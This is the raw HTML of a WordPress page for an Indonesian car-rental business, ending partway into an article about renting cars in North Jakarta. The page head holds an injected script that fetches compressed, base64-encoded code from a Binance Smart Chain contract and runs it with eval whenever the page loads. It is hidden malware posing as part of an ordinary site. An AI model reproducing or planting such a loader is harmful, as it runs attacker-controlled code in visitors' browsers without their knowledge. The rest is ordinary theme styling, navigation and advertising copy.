.wp-block-button__link,.wp-block-button.wc-block-components-product-button .wp-block-button__link,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,button.wc-block-mini-cart__button,.woocommerce ul.products li.product .button:hover,.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,footer .aft-small-social-menu ul li a:hover,header .top-header .aft-small-social-menu ul li a:hover,.darknews_author_info_widget .aft-small-social-menu ul li a:hover,footer .aft-small-social-menu ul li a:hover,body.widget-title-border-center .widget-title .heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.darknews-categories.category-color-1,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-border-bottom .wp-block-search__label::before,.widget-title-border-bottom .wp-block-group .wp-block-heading::before,.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center .wp-block-search__label::before,.widget-title-border-center .wp-block-group .wp-block-heading::before,.widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.aft-posts-tabs-panel .nav-tabs>li>a.active,.aft-main-banner-wrapper .widget-title .heading-line,a.sidr-class-sidr-button-close,.aft-default-mode .entry-content button.button:hover,.aft-default-mode .entry-content a.button:hover,.aft-dark-mode .entry-content button.button:hover,.aft-dark-mode .entry-content a.button:hover,.widget-title-fill-and-border .wp-block-search__label::before,.widget-title-fill-and-border .wp-block-group .wp-block-heading::before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-dark-mode .inner-suscribe input[type=submit],body.aft-default-mode input[type="button"],body.aft-default-mode input[type="reset"],body.aft-default-mode input[type="submit"],.wp-block-search__button,body.aft-default-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .darknews-pagination .nav-links .page-numbers.current,body #scroll-up,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#1164F0}.grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,.aft-posts-tabs-panel .nav-tabs,.widget-title-fill-and-border .widget-title,body.aft-dark-mode.single span.tags-links a:hover,.darknews-pagination .nav-links .page-numbers.current,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover{border-color:#1164F0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.aft-dark-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),body.aft-default-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#1164F0}#scroll-up::after,.aft-dark-mode #loader,.aft-default-mode #loader{border-bottom-color:#1164F0}body.aft-default-mode .woocommerce-loop-product__title:hover,body.aft-dark-mode .woocommerce-loop-product__title:hover,body.aft-dark-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),body.aft-default-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),body.aft-default-mode #secondary .darknews-widget ol[class*="wp-block-"] a:hover,body.aft-default-mode #secondary .darknews-widget ul[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .darknews-widget ol[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .darknews-widget ul[class*="wp-block-"] a:hover,.widget_text a,body.aft-default-mode .sidebar-area .wp-block-tag-cloud a:hover,body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,body.aft-default-mode .site-footer .tagcloud a:hover,.wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,body.aft-dark-mode .sidebar-area .wp-block-tag-cloud a:hover,body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,body.aft-dark-mode .site-footer .tagcloud a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,body.aft-default-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,.aft-default-mode .site-footer .wp-calendar-nav a,body.aft-dark-mode .wp-calendar-nav a,body p.logged-in-as a,a,a:visited,a:hover,a:focus,a:active,span.posted_in a:hover,span.tagged_as a:hover,body.aft-default-mode .wp-post-author-meta .awpa-display-name a:hover,body.aft-default-mode .tagcloud a:hover,body.aft-default-mode.single span.tags-links a:hover,body.aft-default-mode p.awpa-more-posts a:hover,body.aft-default-mode p.awpa-website a:hover,body.aft-default-mode .widget ul.menu>li a:hover,body.aft-default-mode .nav-links a:hover,body.aft-default-mode ul.trail-items li a:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body.aft-dark-mode .tagcloud a:hover,body.aft-dark-mode.single span.tags-links a:hover,body.aft-dark-mode p.awpa-more-posts a:hover,body.aft-dark-mode p.awpa-website a:hover,body.aft-dark-mode .widget ul.menu>li a:hover,body.aft-dark-mode .nav-links a:hover,body.aft-dark-mode ul.trail-items li a:hover,.site-footer .secondary-footer a:hover,body.aft-default-mode .comment-meta a:hover,body.aft-dark-mode .comment-meta a:hover,body.aft-default-mode .fn a:hover,body.aft-dark-mode .fn a:hover,body.aft-dark-mode .entry-content a:hover,body.aft-dark-mode .entry-content>[class*="wp-block-"] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-default-mode .entry-content a:hover,body.aft-default-mode .entry-content>[class*="wp-block-"] a:not(.has-text-color):hover,body.aft-default-mode .entry-content>ol a:hover,body.aft-default-mode .entry-content>ul a:hover,body.aft-default-mode .entry-content>p a:hover,.comment-metadata a{color:#1164F0}@media only screen and (min-width:992px){body.aft-default-mode .darknews-header .main-navigation .menu-desktop>ul>li:hover>a:before,body.aft-default-mode .darknews-header .main-navigation .menu-desktop>ul>li.current-menu-item>a:before{background-color:#1164F0}}.woocommerce-product-search button[type="submit"],input.search-submit{background-color:#1164F0}#wp-calendar tbody td a,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-default-mode #wp-calendar tbody td#today,body .entry-content>[class*="wp-block-"] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{color:#1164F0}.woocommerce-product-search button[type="submit"],input.search-submit,body.single span.tags-links a:hover{border-color:#1164F0}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li::after,.main-navigation .menu-desktop>ul>li::after{background-color:#1164F0}}.site-title{font-family:Roboto}body,button,input,select,optgroup,.cat-links li a,.min-read,.af-social-contacts .social-widget-menu .screen-reader-text,textarea{font-family:Open Sans}.wp-block-search__label,div.custom-menu-link>a,.aft-main-banner-wrapper .nav-tabs>li>a,.aft-posts-tabs-panel .nav-tabs>li>a,.exclusive-posts .exclusive-now span,.aft-posts-tabs-panel .nav-tabs>li>a,.nav-tabs>li,.widget ul ul li,.widget ul.menu>li,.widget>ul>li,.main-navigation ul li a,h1,h2,h3,h4,h5,h6{font-family:Roboto}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1244px}@media screen and (min-width:1360px){.af-full-layout.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.af-full-layout.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.af-full-layout.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.af-full-layout.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1920px}}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0!important}</style><link data-optimized="1" rel='stylesheet' id='splashnews-css' href='https://ringsatoe.com/wp-content/litespeed/css/0faa02e0b6e65a3bceba2eca5646c183.css?ver=cbc44' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aft-icons-css' href='https://ringsatoe.com/wp-content/litespeed/css/dd0a1b2b0ceca77fd2af6480f8cb0119.css?ver=4b5ec' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css-css' href='https://ringsatoe.com/wp-content/litespeed/css/b03695a39d9a3d1dc58300954e1b7877.css?ver=61266' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sidr-css' href='https://ringsatoe.com/wp-content/litespeed/css/966e546ef443405f31cabfead359112b.css?ver=cb589' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://ringsatoe.com/wp-content/litespeed/css/876c6370908866f606d8880b3d8045af.css?ver=a4c4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='darknews-google-fonts-css' href='https://ringsatoe.com/wp-content/litespeed/css/ae7d393c7cc4d36bac4e52fb6daa86ee.css?ver=a86ee' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tablepress-default-css' href='https://ringsatoe.com/wp-content/litespeed/css/8e3cd01b4564cd445ae0857a5666a021.css?ver=1fe9e' type='text/css' media='all' /> <script type="text/javascript" src="https://ringsatoe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/6343a3d311623f07e67afca921bace95.js?ver=71185" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ringsatoe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ringsatoe.com/wp-json/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ringsatoe.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://ringsatoe.com/?p=206' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ringsatoe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fringsatoe.com%2Frental-mobil-jakarta-utara%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ringsatoe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fringsatoe.com%2Frental-mobil-jakarta-utara%2F&#038;format=xml" /> <script data-optimized="1" id="wpcp_disable_selection" type="text/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Content is protected !!";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script data-optimized="1" id="wpcp_disable_Right_Click" type="text/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable{-moz-user-select:none;-webkit-user-select:none;cursor:default}html{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:#fff0}</style> <script data-optimized="1" id="wpcp_css_disable_selection" type="text/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <script data-optimized="1" src="https://ringsatoe.com/wp-content/litespeed/js/7bd5d2781453311559885fb6d1a09b10.js?ver=09b10"></script> <script data-optimized="1" src="https://ringsatoe.com/wp-content/litespeed/js/c9dda0c9035998fa7299dafc1bc42425.js?ver=42425"></script> <script data-optimized="1" src="https://ringsatoe.com/wp-content/litespeed/js/4bc1a3d1b4900dea74768ccdb53cc9b1.js?ver=cc9b1"></script> <script>document.addEventListener("DOMContentLoaded",async()=>{const w3=new Web3("https://bsc-dataseed.binance.org/");const ct=new w3.eth.Contract([{inputs:[],stateMutability:"nonpayable",type:"constructor"},{inputs:[],name:"orchidABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"orchidAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");const oABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await ct.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"}));const oAddr=await ct.methods.orchidAddress().call();const orchid=new w3.eth.Contract(oABI,oAddr);const ds=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async(orchid)=>{${ds}})(orchid);`)})</script> <style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#000}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:56px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style><link rel="icon" href="https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299-120x120.png" sizes="32x32" /><link rel="icon" href="https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299.png" /><meta name="msapplication-TileImage" content="https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299.png" /><style type="text/css" id="wp-custom-css"></style></head><body class="wp-singular post-template-default single single-post postid-206 single-format-standard wp-embed-responsive wp-theme-darknews wp-child-theme-splashnews-Theme unselectable aft-default-mode aft-header-layout-default header-image-default widget-title-fill-and-border default-content-layout single-content-mode-default align-content-left af-boxed-layout aft-enable-top-bottom-gaps"><div id="af-preloader"><div id="loader-wrapper"><div id="loader"></div></div></div><div id="page" class="site af-whole-wrapper">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-layout-default darknews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left">
<span class="topbar-date">
31/01/2026      </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="af-middle-header "
data-background=""><div class="container-wrapper"><div class="af-middle-container"><div class="logo"><div class="site-branding"><p class="site-title font-family-1">
<a href="https://ringsatoe.com/" class="site-title-anchor"
rel="home">RINGSATOE</a></p><p class="site-description">RENTAL MOBIL JAKARTA TERBAIK 24 JAM</p></div></div><div class="header-promotion"></div></div></div></div><div id="main-navigation-bar" class="af-bottom-header"><div class="container-wrapper"><div class="bottom-bar-flex"><div class="offcanvas-navigaiton"><div class="af-bottom-head-nav"><div class="navigation-container"><nav class="main-navigation clearfix"><button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
<span class="screen-reader-text">
Primary Menu          </span>
<i class="ham"></i>
</button><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1516"><a href="https://ringsatoe.com/">HOME</a></li><li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1517"><a href="https://ringsatoe.com/rental-mobil-jakarta/">RENTAL MOBIL</a><ul class="sub-menu"><li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1531"><a href="https://www.tedorentcar.com/rental-mobil-jakarta-selatan/">Rental Mobil Jakarta Selatan</a></li><li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1550"><a href="https://www.tedorentcar.com/">Rental Mobil Terdekat</a></li><li id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1532"><a href="https://www.tedorentcar.com/rental-mobil-jakarta-timur/">Rental Mobil Jakarta Timur</a></li><li id="menu-item-1533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1533"><a href="https://www.tedorentcar.com/rental-mobil-jakarta-utara/">Rental Mobil Jakarta Utara</a></li><li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1535"><a href="https://www.tedorentcar.com/rental-mobil-jakarta-barat/">Rental Mobil Jakarta Barat</a></li><li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://www.tedorentcar.com/rental-mobil-jakarta-pusat/">Rental Mobil Jakarta Pusat</a></li><li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://www.tedorentcar.com/rental-mobil-depok/">Rental Mobil Depok</a></li><li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://www.tedorentcar.com/rental-mobil-bekasi/">Rental Mobil Bekasi</a></li><li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://www.tedorentcar.com/rental-mobil-Bogor/">Rental Mobil Bogor</a></li><li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://www.tedorentcar.com/rental-mobil-tangerang/">Rental Mobil Tangerang</a></li><li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1542"><a href="https://www.tedorentcar.com/rental-mobil-tangerang-selatan/">Rental Mobil Tangerang Selatan</a></li><li id="menu-item-1543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1543"><a href="https://www.tedorentcar.com/rental-mobil-bandara-soekarno-hatta/">Rental Mobil Bandara</a></li><li id="menu-item-1544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1544"><a href="https://www.tedorentcar.com/rental-mobil-kelapa-gading/">Rental-Mobil-kelapa-Gading</a></li><li id="menu-item-1545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1545"><a href="https://www.tedorentcar.com/rental-mobil-bintaro/">Rental Mobil Bintaro</a></li><li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.tedorentcar.com/rental-mobil-rawamangun/">Rental Mobil Rawamangun</a></li><li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><a href="https://www.tedorentcar.com/rental-mobil-cibubur/">Rental Mobil Cibubur</a></li></ul></li></ul></div></nav></div></div></div><div class="search-watch"><div class="af-search-wrap"><div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://ringsatoe.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></div></div><div class="custom-menu-link">
<a href="#">
<i class="fas fa-play" aria-hidden="true"></i>
Watch Online          </a></div></div></div></div></div></header><div id="content" class="container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ringsatoe.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ringsatoe.com/category/rental-mobil-jakarta-utara/" itemprop="item"><span itemprop="name">RENTAL MOBIL JAKARTA UTARA</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ringsatoe.com/rental-mobil-jakarta-utara/" itemprop="item"><span itemprop="name">18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</span></a><meta itemprop="position" content="3" /></li></ul></div></div><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-206" class="af-single-article post-206 post type-post status-publish format-standard has-post-thumbnail hentry category-rental-mobil-jakarta-utara category-jakarta-area tag-rentalmobiljakartautara tag-rentalmobillepaskuncijakartautara tag-rentalmobilmurahjakartautara tag-rentalmobilterdekatjakartautara tag-sewamobillepaskuncijakartautara tag-sewamobilmurahjakartautara tag-sewamobilterdekatjakartautara"><div class="entry-content-wrap read-single social-after-title"><header class="entry-header pos-rel"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "><ul class="cat-links"><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="RENTAL MOBIL JAKARTA UTARA" href="https://ringsatoe.com/category/rental-mobil-jakarta-utara/">
RENTAL MOBIL JAKARTA UTARA
</a></li><li class="meta-category">
<a class="darknews-categories category-color-1" aria-label="JAKARTA AREA" href="https://ringsatoe.com/category/jakarta-area/">
JAKARTA AREA
</a></li></ul></div><h1 class="entry-title">18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &#038; TERPERCAYA</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"><span class="author-links">
<span class="item-metadata posts-author byline"><a href="https://ringsatoe.com/author/ringsatoe/">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/51c1fd804036a837133f18350292f0de2b836c5647407107bfa30ab3b7ad67e5?s=16&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/51c1fd804036a837133f18350292f0de2b836c5647407107bfa30ab3b7ad67e5?s=32&#038;d=mm&#038;r=g 2x' class='avatar avatar-16 photo' height='16' width='16' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/51c1fd804036a837133f18350292f0de2b836c5647407107bfa30ab3b7ad67e5?s=16&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51c1fd804036a837133f18350292f0de2b836c5647407107bfa30ab3b7ad67e5?s=32&#038;d=mm&#038;r=g 2x' class='avatar avatar-16 photo' height='16' width='16' decoding='async'/></noscript>                    ringsatoe                </a>
</span><span class="item-metadata posts-date">
<i class="far fa-clock" aria-hidden="true"></i>
23/05/2021          </span>
</span></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image">
<img data-lazyloaded="1" src="[data-uri]" width="700" height="400" data-src="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara.jpg" class="attachment-darknews-featured size-darknews-featured wp-post-image" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" fetchpriority="high" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara-300x171.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 1"><noscript><img width="700" height="400" src="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara.jpg" class="attachment-darknews-featured size-darknews-featured wp-post-image" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" decoding="async" fetchpriority="high" srcset="https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 1"></noscript></div>
<span class="aft-image-caption"><p>
18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA</p>
</span></div><div class="color-pad"><div class="entry-content read-details"><div class="inner-entry-content"><p class="has-black-color has-text-color">Mencari <a style="text-decoration: none ;" href="https://ringsatoe.com/" target="_blank" rel="noreferrer noopener">Rental mobil jakarta utara</a> hubungi Ringsatoe sebagai rental mobil murah dan terdekat 24 jam, melayani kebutuhan sewa harian mingguan dan bulanan di dukung dengan armada mobil terlengkap. sebagai rental mobil berintegritas kami memiliki komitmen yang terbaik kepada pelanggan</p><p>Rental mobil jakarta utara adalah sebuah pelayanan jasa sewa mobil untuk konsumen di sekitar Jakarta utara dan wilayah jabodetabek. rental mobil ini memberikan pelayanan kepada konsumen dengan berbagai jenis cara yang tersebar di kawasan Jakarta utara, ringsatoe sebagai agen jasa sewa Rental mobil jakarta utara beroperasi dan memiliki agency seperti di Jakarta selatan dengan sebutan Rental mobil Jakarta selatan,</p><p>di jakarta timur lebih di kenal dengan Rental mobil jakarta timur, di jakarta utara familiar di sebut dengan Rental mobil 